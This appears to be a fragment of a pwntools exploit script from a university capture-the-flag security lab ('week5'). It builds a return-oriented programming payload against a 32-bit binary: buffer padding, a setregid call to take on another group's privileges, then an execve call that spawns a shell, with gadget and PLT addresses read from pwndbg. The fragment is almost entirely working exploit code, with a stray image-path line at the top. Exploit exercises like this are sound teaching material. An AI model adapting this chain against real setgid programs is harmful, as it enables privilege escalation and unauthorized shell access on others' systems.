 payload = 'A' * 0x88 + '_EBP'
#payload += p32(0x11111111)
# setregid(50000, 50000)
"""
0x0804865a : pop edi ; pop ebp ; ret
"""
pop_pop_ret =  0x0804865a
"""
pwndbg> print setregid
$1 = {<text variable, no debug info>} 0x80483e0 <setregid@plt>
pwndbg> print execve
$2 = {<text variable, no debug info>} 0x80483c0 <execve@plt>
"""
addr_of_setregid = 0x80483e0
addr_of_execve = 0x80483c0
# setregid(50000, 50000)
payload += p32(addr_of_setregid)
payload += p32(pop_pop_ret)
payload += p32(50000)
payload += p32(50000)
"""
0x8048028:      "4"
"""
string_4 = 0x8048028
# execve(some_string, 0, 0)
payload += p32(addr_of_execve)
payload += p32(0)
payload += p32(string_4)
payload += p32(0)
payload += p32(0)
p.send(payload)
p.interactive()
blue9057@blue9057-vm-ctf2 /home/labs/week5
$
Yeong Jin Jang